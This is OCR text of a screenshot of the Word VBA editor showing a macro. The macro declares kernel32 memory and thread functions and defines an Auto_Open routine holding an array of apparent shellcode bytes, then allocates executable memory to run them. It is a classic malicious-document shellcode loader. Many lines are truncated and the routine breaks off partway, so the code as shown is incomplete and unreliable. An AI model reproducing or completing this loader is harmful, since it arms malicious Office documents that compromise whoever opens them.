 Microsoft Visual Basic for Applications - Doc1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 36, Col 8
Project - Project
Normal
Project (Doc1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Doc1 - NewMacros (Code)
(General) Workbook_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ovaubqre As Lon
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Datu As Long,
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Qqqzm As Long
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ovaubqre As Long, ByVal
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Datu As Long, ByVal Mwt
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Qqqzm As Long, ByRef
#End If
Sub Auto_Open()
Dim Mqgvqwmq As Long, Moogy As Variant, Dpsa As Long
#If VBA7 Then
Dim Srffjcm As LongPtr, Jurmtr As LongPtr
#Else
Dim Srffjcm As Long, Jurmtr As Long
#End If
Moogy = Array(252, 232, 143, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139,
255, 139, 52, 139, 1, 214, 49, 192, 193, 207, 13, 172, 1, 199, 56, 224, 117, 244, 3, 125, 2
104, 76, 119, 38, 7, 137, 232, 255, 208, 184, 144, 1, 0, 0, 41, 196, 84, 80, 104, 41, 128,
106, 0, 106, 4, 86, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 126, 54, 139, 54, 106,
94, 94, 255, 12, 36, 15, 133, 112, 255, 255, 255, 233, 155, 255, 255, 255, 1, 195, 41, 198,
Srffjcm = VirtualAlloc(0, UBound(Moogy), &H1000, &H40)
Type here to search
6:57 AM
1/11/2025
1